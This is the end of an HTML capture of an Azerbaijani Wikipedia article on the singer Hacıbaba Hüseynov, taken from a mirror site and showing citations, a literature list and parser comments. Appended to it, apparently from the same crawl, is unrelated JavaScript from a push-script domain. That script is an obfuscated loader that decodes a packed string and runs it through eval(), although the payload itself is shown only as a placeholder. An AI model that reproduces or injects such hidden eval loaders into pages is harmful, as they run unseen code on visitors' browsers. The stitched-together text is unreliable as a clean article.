title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=%D0%AD%D0%BD%D1%86%D0%B8%D0%BA%D0%BB%D0%BE%D0%BF%D0%B5%D0%B4%D0%B8%D1%8F+%D0%90%D0%B7%D0%B5%D1%80%D0%B1%D0%B0%D0%B9%D0%B4%D0%B6%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D0%9C%D1%83%D0%B3%D0%B0%D0%BC%D0%B0&amp;rft.place=%7F%27%22%60UNIQ--templatestyles-00000013-QINU%60%22%27%7F%3Cspan+class%3D%22ts-comment-commentedText%22+title%3D%22%D0%91%D0%B0%D0%BA%D1%83%22%3E%D0%91%3C%2Fspan%3E&amp;rft.pages=97&amp;rft.pub=%C5%9E%C9%99rq-Q%C9%99rb&amp;rft.date=2012&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AHac%C4%B1baba+H%C3%BCseynov" class="Z3988" about="#mwt10" id="mwhA"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt10" typeof="mw:Extension/templatestyles" id="mwhQ" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-3" id="cite_note-3" data-mw-footnote-number="3"><span class="mw-cite-backlink" id="mwhg"><a href="#cite_ref-3" rel="mw:referencedBy" id="mwhw"><span class="mw-linkback-text" id="mwiA">↑</span></a></span> <span id="mw-reference-text-cite_note-3" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt15" typeof="mw:Transclusion" id="mwiQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://nizamimuseum.az/az/news/1415&quot;},&quot;title&quot;:{&quot;wt&quot;:&quot;“Hüseyn Cavidin doğum günü Hacıbaba Hüseynovu itirdik...”&quot;},&quot;author&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;24 oktyabr 2017&quot;},&quot;website&quot;:{&quot;wt&quot;:&quot;nizamimuseum.az&quot;},&quot;publisher&quot;:{&quot;wt&quot;:&quot;[[Nizami Gəncəvi adına Milli Azərbaycan Ədəbiyyatı Muzeyi]]&quot;},&quot;language&quot;:{&quot;wt&quot;:&quot;az&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;28 yanvar 2021&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220709091104/http://nizamimuseum.az/az/news/1415&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-07-09&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://nizamimuseum.az/az/news/1415" class="external text" id="mwig">"<span class="cs1-kern-left" id="mwiw">"</span>Hüseyn Cavidin doğum günü Hacıbaba Hüseynovu itirdik...<span class="cs1-kern-right" id="mwjA">"</span>"</a>. nizamimuseum.az <span class="ref-info" id="mwjQ">(az.)</span>. <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Nizami_Gəncəvi_adına_Milli_Azərbaycan_Ədəbiyyatı_Muzeyi" title="Nizami Gəncəvi adına Milli Azərbaycan Ədəbiyyatı Muzeyi" id="mwjg">Nizami Gəncəvi adına Milli Azərbaycan Ədəbiyyatı Muzeyi</a>. 24 oktyabr 2017. <small id="mwjw">9 iyul 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220709091104/http://nizamimuseum.az/az/news/1415" class="external text" id="mwkA">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwkQ">. <small id="mwkg">İstifadə tarixi: <span class="nowrap" id="mwkw">28 yanvar</span> 2021</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=nizamimuseum.az&amp;rft.atitle=%E2%80%9CH%C3%BCseyn+Cavidin+do%C4%9Fum+g%C3%BCn%C3%BC+Hac%C4%B1baba+H%C3%BCseynovu+itirdik...%E2%80%9D&amp;rft.date=2017-10-24&amp;rft_id=https%3A%2F%2Fnizamimuseum.az%2Faz%2Fnews%2F1415&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AHac%C4%B1baba+H%C3%BCseynov" class="Z3988" about="#mwt15" id="mwlA"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt15" typeof="mw:Extension/templatestyles" id="mwlQ" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-4" id="cite_note-4" data-mw-footnote-number="4"><span class="mw-cite-backlink" id="mwlg"><a href="#cite_ref-4" rel="mw:referencedBy" id="mwlw"><span class="mw-linkback-text" id="mwmA">↑</span></a></span> <span id="mw-reference-text-cite_note-4" class="mw-reference-text reference-text"><span class="citation" id="CITEREFƏдəбијјат._№_43" about="#mwt18" typeof="mw:Transclusion" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;məqalə\n &quot;,&quot;href&quot;:&quot;./Şablon:Məqalə&quot;},&quot;params&quot;:{&quot;başlıq&quot;:{&quot;wt&quot;:&quot;Һаҹыбаба Һүсејнəли оғлу Һүсејнов&quot;},&quot;qəzet&quot;:{&quot;wt&quot;:&quot;[[Ədəbiyyat (qəzet, Azərbaycan)|Əдəбијјат]]&quot;},&quot;tarix&quot;:{&quot;wt&quot;:&quot;29 октјабр 1993-ҹү ил&quot;},&quot;nömrə&quot;:{&quot;wt&quot;:&quot;43&quot;},&quot;say&quot;:{&quot;wt&quot;:&quot;2894&quot;},&quot;səhifə&quot;:{&quot;wt&quot;:&quot;6&quot;},&quot;dil&quot;:{&quot;wt&quot;:&quot;az-cyrl&quot;}},&quot;i&quot;:0}}]}"><cite class="citation book" id="mwmQ">Һаҹыбаба Һүсејнəли оғлу Һүсејнов // <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Ədəbiyyat_(qəzet,_Azərbaycan)" title="Ədəbiyyat (qəzet, Azərbaycan)" class="mw-redirect" id="mwmg">Əдəбијјат</a>. №<span typeof="mw:Entity" id="mwmw"> </span>43 (2894). 29 октјабр 1993-ҹү ил. <span title="səhifə" id="mwnA">С.<span typeof="mw:Entity" id="mwnQ"> </span></span>6.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=bookitem&amp;rft.atitle=%D2%BA%D0%B0%D2%B9%D1%8B%D0%B1%D0%B0%D0%B1%D0%B0+%D2%BA%D2%AF%D1%81%D0%B5%D1%98%D0%BD%C9%99%D0%BB%D0%B8+%D0%BE%D2%93%D0%BB%D1%83+%D2%BA%D2%AF%D1%81%D0%B5%D1%98%D0%BD%D0%BE%D0%B2&amp;rft.btitle=%C6%8F%D0%B4%C9%99%D0%B1%D0%B8%D1%98%D1%98%D0%B0%D1%82&amp;rft.pages=%3Cspan+title%3D%22s%C9%99hif%C9%99%22%3E%D0%A1.-%3C%2Fspan%3E6&amp;rft.edition=2894&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AHac%C4%B1baba+H%C3%BCseynov" class="Z3988" id="mwng"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt19" typeof="mw:Extension/templatestyles" id="mwnw" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></span></li>
<li about="#cite_note-5" id="cite_note-5" data-mw-footnote-number="5"><span class="mw-cite-backlink" id="mwoA"><a href="#cite_ref-5" rel="mw:referencedBy" id="mwoQ"><span class="mw-linkback-text" id="mwog">↑</span></a></span> <span id="mw-reference-text-cite_note-5" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt21" typeof="mw:Transclusion" id="mwow" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://president.az/articles/31978&quot;},&quot;title&quot;:{&quot;wt&quot;:&quot;Hacıbaba Hüseynovun 100 illik yubileyinin qeyd edilməsi haqqında Azərbaycan Respublikası Prezidentinin Sərəncamı&quot;},&quot;author&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;22 fevral 2019&quot;},&quot;website&quot;:{&quot;wt&quot;:&quot;president.az&quot;},&quot;publisher&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;language&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;28 yanvar 2021&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20210929024138/https://president.az/articles/31978&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2021-09-29&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://president.az/articles/31978" class="external text" id="mwpA">"Hacıbaba Hüseynovun 100 illik yubileyinin qeyd edilməsi haqqında Azərbaycan Respublikası Prezidentinin Sərəncamı"</a>. president.az. 22 fevral 2019. <small id="mwpQ">29 sentyabr 2021 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20210929024138/https://president.az/articles/31978" class="external text" id="mwpg">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwpw">. <small id="mwqA">İstifadə tarixi: <span class="nowrap" id="mwqQ">28 yanvar</span> 2021</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=president.az&amp;rft.atitle=Hac%C4%B1baba+H%C3%BCseynovun+100+illik+yubileyinin+qeyd+edilm%C9%99si+haqq%C4%B1nda+Az%C9%99rbaycan+Respublikas%C4%B1+Prezidentinin+S%C9%99r%C9%99ncam%C4%B1&amp;rft.date=2019-02-22&amp;rft_id=https%3A%2F%2Fpresident.az%2Farticles%2F31978&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AHac%C4%B1baba+H%C3%BCseynov" class="Z3988" about="#mwt21" id="mwqg"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt21" typeof="mw:Extension/templatestyles" id="mwqw" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
</ol></div>

</div></section><section data-mw-section-id="6" id="mwrA" aria-labelledby="Ədəbiyyat"><div class="mw-heading mw-heading2" id="mw7A"><h2 id="Ədəbiyyat"><span id=".C6.8Fd.C9.99biyyat" typeof="mw:FallbackId"></span>Ədəbiyyat</h2><span class="mw-editsection" id="mw7Q">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Hac%C4%B1baba_H%C3%BCseynov&amp;action=edit&amp;section=6" title="Ədəbiyyat bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mw7g">
    <span class="minerva-icon minerva-icon--edit" id="mw7w"></span>
<span id="mw8A"></span>
</a>

</span>

</div><div id="mw8Q">
<ul id="mwrQ"><li id="mwrg"><cite class="citation book" about="#mwt29" typeof="mw:Transclusion" id="mwrw" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;cite book &quot;,&quot;href&quot;:&quot;./Şablon:Cite_book&quot;},&quot;params&quot;:{&quot;last1&quot;:{&quot;wt&quot;:&quot;Hüseynov&quot;},&quot;first1&quot;:{&quot;wt&quot;:&quot;Rafael&quot;},&quot;last2&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;first2&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2017&quot;},&quot;title&quot;:{&quot;wt&quot;:&quot;Hacıbaba Hüseynov&quot;},&quot;volume&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;chapter&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;page&quot;:{&quot;wt&quot;:&quot;144&quot;},&quot;quote&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;http://web2.anl.az:81/read/page.php?bibid=627994&amp;pno=3&quot;},&quot;language&quot;:{&quot;wt&quot;:&quot;az&quot;},&quot;location&quot;:{&quot;wt&quot;:&quot;Bakı&quot;},&quot;publisher&quot;:{&quot;wt&quot;:&quot;Şərq-Qərb&quot;},&quot;isbn&quot;:{&quot;wt&quot;:&quot;978-9952-34-361-8&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;&quot;}},&quot;i&quot;:0}}]}"><i>Hüseynov, Rafael. </i><a rel="mw:ExtLink nofollow" href="http://web2.anl.az:81/read/page.php?bibid=627994&amp;pno=3" class="external text">Hacıbaba Hüseynov</a> <span class="ref-info">(az.)</span>. Bakı: Şərq-Qərb. 2017. səh.<span typeof="mw:Entity"> </span>144. <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/International_Standard_Book_Number" title="International Standard Book Number" class="mw-redirect">ISBN</a><span typeof="mw:Entity"> </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xüsusi:KitabMənbələri/978-9952-34-361-8" title="Xüsusi:KitabMənbələri/978-9952-34-361-8"><bdi>978-9952-34-361-8</bdi></a>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Hac%C4%B1baba+H%C3%BCseynov&amp;rft.place=Bak%C4%B1&amp;rft.pages=144&amp;rft.pub=%C5%9E%C9%99rq-Q%C9%99rb&amp;rft.date=2017&amp;rft.isbn=978-9952-34-361-8&amp;rft.aulast=H%C3%BCseynov&amp;rft.aufirst=Rafael&amp;rft_id=http%3A%2F%2Fweb2.anl.az%3A81%2Fread%2Fpage.php%3Fbibid%3D627994%26pno%3D3&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AHac%C4%B1baba+H%C3%BCseynov" class="Z3988" about="#mwt29"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt29" typeof="mw:Extension/templatestyles" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></li></ul>

<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_müğənniləri" id="mwsA"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_xanəndələri" id="mwsQ"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Bakıda_doğulanlar" id="mwsg"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Bakıda_vəfat_edənlər" id="mwsw"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐66686d48f8‐vnpx6
Cached time: 20260120233814
Cache expiry: 1802
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc, collapsible‐sections, use‐parsoid]
CPU time usage: 0.619 seconds
Real time usage: 0.799 seconds
Preprocessor visited node count: 3546/1000000
Revision size: 6548/2097152 bytes
Post‐expand include size: 53865/2097152 bytes
Template argument size: 11977/2097152 bytes
Highest expansion depth: 18/100
Expensive parser function count: 6/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 13020/5000000 bytes
Lua time usage: 0.315/10.000 seconds
Lua memory usage: 6214360/52428800 bytes
Number of Wikibase entities loaded: 11/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  704.719      1 -total
 45.51%  320.732      1 Şablon:Musiqiçi
 44.44%  313.172      1 Şablon:Məlumat_qutusu
 38.30%  269.878     18 Şablon:Wikidata
 26.88%  189.426      1 Şablon:DVTY
 26.62%  187.621      1 Şablon:DVTY/əsas
 13.99%   98.567     11 Şablon:Sətirdə_tək-cəm
 12.94%   91.184     77 Şablon:Str_find
  6.10%   43.008      1 Şablon:Məlumat_qutusu/orijinal_ad
  5.94%   41.881      3 Şablon:Cite_web
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:38911:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260120233814 and revision id 8389440. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha11-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:38911:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260120233814
-->
<!-- MobileFormatter took 0.003 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Hacıbaba_Hüseynov&amp;oldid=8389440">https://az.wikipedia.org/w/index.php?title=Hacıbaba_Hüseynov&amp;oldid=8389440</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 14118
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"oexQKGOMm",27,2,34))